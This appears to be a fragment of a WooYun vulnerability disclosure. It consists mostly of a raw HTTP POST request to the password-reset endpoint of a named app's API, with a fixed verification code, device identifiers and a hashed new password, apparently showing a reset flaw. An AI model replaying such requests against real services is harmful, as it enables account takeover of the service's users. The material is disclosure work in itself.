 POST /v1/forgetpw HTTP/1.1
Host: api.shejibao.com
Connection: close
Content-Type: application/x-www-form-urlencoded
Accept: */*
Timestamp: 1456487543990
Userid:
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn
Token:
Imei: h1456487543
Opertaion: 9.2.1
User-Agent: sjb-iphone
Deviceid: iPhone6,1
Cversion: 1.2.0
Content-Length: 69
Network: 1
Platform: 2
Udid: 108DE081-8FDA-4DBC-BBB6-951C52ED55BF
code=12345&mobile=1 &passwd=c97554911e393c5cf451fa5b0c1f3f7b
? < + > Type a search term
www.wooyun.org